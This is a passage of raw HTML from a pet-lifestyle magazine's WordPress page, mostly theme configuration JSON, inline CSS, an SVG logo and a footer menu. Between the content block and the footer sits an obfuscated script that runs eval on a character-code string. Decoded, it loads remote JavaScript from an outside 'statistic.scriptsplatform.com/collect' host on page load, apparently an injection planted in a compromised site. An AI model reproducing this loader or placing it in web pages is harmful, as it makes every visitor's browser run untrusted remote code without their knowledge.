iOSJ9","f_cat_font_line_height":"1","modules_cat_border":"eyJhbGwiOiIxIiwicGhvbmUiOiIwIn0=","modules_category_radius":"100","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","excl_show":"none","f_ex_font_weight":"400","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","f_ex_font_family":"702","cat_txt":"#ffffff","modules_category_margin":"eyJwaG9uZSI6IjVweCAwIDAgMCAifQ==","post_ids":"-102","category_id":16,"sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMCJ9","limit":"12","offset":"3","f_header_font_family":"702","f_ajax_font_family":"702","f_more_font_family":"702","f_meta_font_family":"702","f_btn_font_family":"702","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "td_flex_block_1";
block_tdi_48.post_count = "0";
block_tdi_48.found_posts = "0";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_50{min-height:0}.tdi_50{position:relative}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#30bdef!important}</style></div><div id="tdi_51" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}.tdi_52{padding-top:30px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}.tdi_56{margin-bottom:40px!important}.tdi_56 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58{width:27%!important}@media (max-width:767px){.tdi_58{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_59 .tdb-logo-svg-wrap{max-width:320px;display:block}.tdi_59 .tdb-logo-svg-wrap svg{width:320px!important;height:auto}.tdi_59 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_59 .tdb-logo-img{max-width:250px}.tdi_59 .tdb-logo-img-wrap{display:block}.tdi_59 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_59 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_59 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_59 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-logo-text-title{font-size:50px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-logo-text-title{font-size:38px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://pettimemagazine.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.9 297.6" xml:space="preserve"><g fill="#FFF"><path d="M482.2 75.8a21.3 21.3 0 0 0 15.5-6.4 20.5 20.5 0 0 0 6.4-15.3c0-6.2-2-11.4-6.3-15.6a21.2 21.2 0 0 0-15.6-6.3 22.6 22.6 0 0 0-20 13.3 21.3 21.3 0 0 0-1.7 8.7 21 21 0 0 0 6.3 15.4 21 21 0 0 0 15.4 6.2z"/><path d="M752 184a22 22 0 0 1-2.3 6.8 7 7 0 0 1-3.2 3.1c-1.2.5-2.5.7-3.8.6a8.7 8.7 0 0 1-7.4-4.4c-1.7-2.7-3-6-3.7-9.5a50.3 50.3 0 0 1 0-19.8H793c0-10-1.3-19.5-4-28.7a87.1 87.1 0 0 0-11.2-24.4 60.3 60.3 0 0 0-16.9-17 38 38 0 0 0-21.2-6.4c-7.7 0-14.9 1.9-21.5 5.6a57.7 57.7 0 0 0-17.5 15.4 84.7 84.7 0 0 0-15.5 39.4v-17.3a65.9 65.9 0 0 0-2.2-22.8c-1.1-3.7-2.5-7-4.4-10-1.8-3-4-5-6.6-6.2a44 44 0 0 0-14.2-4.1c-5-.6-10-.5-15 .2a67.3 67.3 0 0 0-27 10.4 22 22 0 0 0-6.9-6.5 31.2 31.2 0 0 0-12-4c-4.1-.5-8.3-.4-12.6.2-4.3.7-8.4 1.8-12.5 3.3-4 1.5-7.9 3.1-11.5 4.8l-.9-6.2h-46.2v29c2.5.9 4.5 2 6 3.6 1.3 1.5 2.6 3.4 3.8 5.8v57.6a7 7 0 0 1-2.7 4.8 33.7 33.7 0 0 1-6.4 3.6 17 17 0 0 1-4.5-2c-2-1.4-3.7-3.5-5.3-6.4V86h-43.7V31.4h-130v54.2h-13.8V47.9h-25.4c0 5-.3 9-1 12-.6 3-1.8 5.8-3.3 8.6a47.2 47.2 0 0 1-9.6 11.5 29.8 29.8 0 0 1-6.8 4.2c-2.4 1-4.7 1.6-6.8 1.4v22.7l-.4-.6a60.3 60.3 0 0 0-17-17 38 38 0 0 0-21.2-6.4c-7.6 0-14.8 1.9-21.4 5.6-4.2 2.4-8 5.2-11.5 8.6l.1-.3a52.2 52.2 0 0 0-1.6-29.3 53.4 53.4 0 0 0-33.4-33.4 75.6 75.6 0 0 0-16.4-3.5 140 140 0 0 0-17.4-.6H58.2v36.4c2.2.4 4 .9 5.5 1.3s2.8 1 3.8 1.9c1 .8 1.9 1.7 2.6 2.9l2.4 4.3v105.2a14.2 14.2 0 0 1-6.3 5.4 26.1 26.1 0 0 1-7.6 2.2l-.4 35.6h79.6v-36c-3.6 0-6.5-.6-8.7-1.8-2.2-1.1-4-3-5.6-5.4v-49.2c11.7 1 21.2.7 28.6-.8a61.4 61.4 0 0 0 17.9-6.2c2.4-1.3 4.5-2.7 6.3-4.2l-2 5.2a89 89 0 0 0-4.3 28.1c0 10 1.5 19.4 4.4 28.2a78.1 78.1 0 0 0 11.8 23.1c5 6.6 10.8 11.8 17.5 15.5a44.5 44.5 0 0 0 40.3 1.5c6-2.7 11.2-6.5 16-11.5a67.8 67.8 0 0 0 11.8-17.6c2.7-6 4.8-12.6 6.2-19.7v37.6c.4 3.4 1.6 6.1 3.6 8 2 1.9 4.5 3.2 7.3 4.1 2.8.9 5.9 1.3 9.1 1.4l9.2.1a64 64 0 0 0 17.5-2.7c2.8-1 5.2-2.2 7.3-3.9 2-1.7 3-3.7 3.2-6.2v-37.5l-10.2.7v15c0 2.4-.4 4-1.3 5-.8 1-1.7 1.4-2.7 1.2-1-.1-1.8-.8-2.7-2a7 7 0 0 1-1.3-4.3v-77.6h13.3l25.4-.5v-27c0-1.8 0-3.5-.2-5a12.2 12.2 0 0 1 3-9.4c1.3-1.6 3.3-3.2 6-5 2.8 0 4.5.2 5 .7.5.4.7 1.8.7 4.3v110.6a11.6 11.6 0 0 1-5.4 4.6l-3.7 1.2-5.4 1.4v36h79.2v-36l-6.1-1.4c-1.5-.4-2.6-.8-3.5-1.2-.9-.5-1.6-1-2.3-1.7l-2.4-2.9V71.1c0-1.6.5-2.6 1.5-2.9 1-.2 2.9-.4 5.6-.4 2.7 1.6 4.6 4.3 5.6 8.1 1 3.9 1.6 7.6 1.6 11.2v27.1H452c7.4 2.7 10.2 5.6 12.3 10.2v57.7c-.2 2-1.1 3.8-2.7 5.2a22.8 22.8 0 0 1-7 4.1v35.2H570v-36l-4.7-2.2c-1.3-.7-2.2-2.2-2.5-4.5v-60c1.5-2.7 3-4.8 4.5-6.4 1.5-1.6 4-2.3 7.7-2 2.6.3 4.6 1.3 6 2.8 1.5 1.6 3 3.8 4.6 6.6v59c-.4 2-1.2 3.3-2.5 4-1.2.8-3.2 1.8-6 3.1v35.6h55.6V191c-2.2-.4-3.8-1-4.9-1.7a12 12 0 0 1-3.1-4.6l-.5-57.3c.5-1.7.8-3.3 1-4.7 0-1.5.5-2.8 1.1-4 .7-1 1.7-2 3.3-2.6a17 17 0 0 1 6.8-1c2.7.1 4.8.5 6.2 1.2 1.3.6 2.4 1.5 3 2.6.7 1 1.1 2.3 1.4 3.7.3 1.3.7 2.8 1.3 4.4v56.4a7 7 0 0 1-2.5 4.7 21 21 0 0 1-5.5 2.9v35.6h55.5v-26.3a58 58 0 0 0 22.3 22.8 44.5 44.5 0 0 0 40.3 1.5c6-2.7 11.3-6.6 16-11.5a64.4 64.4 0 0 0 11.8-17.7 85.3 85.3 0 0 0 6.7-22.6h-40c-.1 4.6-.4 8.4-1 11.3zm-610.4-78.2a10 10 0 0 1-4.8 5.4 13 13 0 0 1-6.5 1c-2.4-.3-4.6-.4-6.8-.4l.9-38.6c2 .2 4.1.1 6.4-.2a11 11 0 0 1 6.1.9c2 .9 3.5 2.7 4.7 5.4 1.2 2.8 1.8 7.2 1.8 13.5a35 35 0 0 1-1.8 13zm136.4 8.9v35.6a99.5 99.5 0 0 0-10.5-35.6H278zM215.4 138c0-3.5.2-7.3.7-11.4.5-4.1 1.5-7.8 3-11 1.4-3.3 3.6-4.9 6.5-4.7 3.7 0 6.7 2.3 8.8 7a67 67 0 0 1 3.1 24.6l-22.1.5v-5zm23 34.7c0 4.6-.3 8.4-.9 11.3a22 22 0 0 1-2.3 6.7 7 7 0 0 1-3.2 3.1c-1.3.5-2.5.7-3.8.6a8.7 8.7 0 0 1-7.4-4.4 28 28 0 0 1-3.7-9.5 50.3 50.3 0 0 1 0-19.7H278v11.9h-39.6zm451.2 15.8c-1.3-.6-2.8-1.9-4.3-3.9V168a85.8 85.8 0 0 0 5.2 21l-1-.3zm40.3-50.5c0-3.5.3-7.3.8-11.4.5-4.1 1.4-7.8 2.9-11 1.4-3.3 3.6-4.9 6.5-4.7 3.8 0 6.7 2.3 8.8 7a67 67 0 0 1 3.1 24.6l-22.1.5v-5z"/></g><path d="M59.8 265.7v-48h10.5l3.3 24.3 3.3-24.2h9.8v47.9H79v-28.4l-4.2 28.4h-3.2l-4.3-28.4v28.4h-7.5zm43.8 0-.9-8h-5.2l-.7 8h-7.6l6-48h10.2l6.5 48h-8.3zm-3.5-32.7-1.7 16.4h3.5L100 233zm22.7 33.3h-.7c-2.4 0-4.3-.9-5.7-2.7-1.4-1.8-2-4-2-6.7v-28.5c0-3.3.7-6 2.3-8 1.6-2.2 4.1-3.2 7.6-3.2h1.8c2 0 3.7.3 5 .9 1.4.6 2.4 1.5 3.1 2.6.7 1 1.1 2.2 1.4 3.4.2 1.2.4 2.6.4 4.2v5.3h-8.4v-5.3c0-1-.2-1.8-.5-2.3-.3-.5-.9-.8-1.7-.8-1.4 0-2.1 1-2.1 3V255c0 2 .8 3.1 2.3 3.1 1.7 0 2.5-1 2.5-3v-10.3H125v-8h11.4v29H131a50 50 0 0 0-1.2-4.6c-1.7 3.5-4 5.2-7.1 5.2zm30.4-.6-.9-8h-5.2l-.7 8h-7.6l6-48H155l6.5 48h-8.3zm-3.5-32.7-1.7 16.4h3.5l-1.8-16.4zm14.9-15.2h19v7.6L173 257.3h11.2v8.4h-20.4V258l10.5-32h-9.8v-8.2zm30.7 0v47.9h-8.6v-48h8.6zm2.4 0h8l6 24.4v-24.4h7.5v47.9h-7.3l-6.6-26.3v26.3h-7.6v-48zm23.9 0h18v8.4h-9.4v10.4h7.3v8.7h-7.3V257h9.8v8.7h-18.4v-48z"/></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://pettimemagazine.com/wp-content/uploads/2022/03/WD-transparent-1-e1647958478935.png" alt="Logo"  title=""  width="819" height="629" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_61{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:10px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_62{margin-right:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_62 ul{margin:2px 0}body .tdi_62 ul li{margin-bottom:12px}body .tdi_62 ul li:last-child{margin-bottom:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:#ffffff}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-family:Poppins!important}body .tdi_62 li{font-family:Poppins!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-bottom:10px}body .tdi_62 ul li:last-child{margin-bottom:0}body .tdi_62 li{font-size:13px!important}}@media (max-width:767px){body .tdi_62 ul li{margin-bottom:15px}body .tdi_62 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-top-header-container"><ul id="menu-top-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-242"><a href="https://pettimemagazine.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pettimemagazine.com/category/wellness/"><span class="td-blm-menu-item-txt">Wellness &amp; Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://pettimemagazine.com/category/training-behaviour/"><span class="td-blm-menu-item-txt">Training &amp; Behaviour</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-241"><a href="https://pettimemagazine.com/category/lifestyle/"><span class="td-blm-menu-item-txt">Lifestyle</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://pettimemagazine.com/kontakt/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{width:28%!important}@media (max-width:767px){.tdi_64{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_66 .tdm-title{background-color:#30bdef;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_66 .tdm-title{background:none;color:#30bdef}body .tdi_66:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_66 .tdm-title{color:#30bdef;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_66:hover .tdm-title{cursor:default}.tdi_66 .tdm-title{font-family:Poppins!important;font-size:23px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_66 "><h3 class="tdm-title tdm-title-sm">Łącz się z nami</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
